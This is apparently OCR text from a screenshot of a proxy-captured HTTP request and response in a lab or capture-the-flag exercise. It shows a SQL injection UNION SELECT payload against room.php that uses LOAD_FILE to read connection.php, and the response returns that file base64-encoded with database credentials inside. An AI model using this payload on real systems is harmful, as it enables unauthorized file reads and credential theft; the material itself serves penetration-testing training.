 1 GET /room.php?cod=
-1%20UNION%20SELECT%201,TO_base64(LOAD_FILE('/var/www/html/connection.php')),3,4,5,6
,7 HTTP/1.1
2 Host: 10.10.10.143
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36 OPR/83.0.4254.54
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=1uos0ucdguksf2vlnemq0enc61
10 Connection: close
<a href="/room.php?cod=1">
PD9waHAKJGNvbm5lY3Rpb249bmV3IG15c3FsaSgnMTI3LjAuMC4xJywnREJhZ
G1pbicsJ2ltaXNz
122 eW91JywnaG90ZWwnKTsKPz4K
</a>
</h3>
123 <p class="price">
124 <span class="currency">
$
</span>
125 <span class="price-room">
3
</span>
126 <span class="per">
/ per night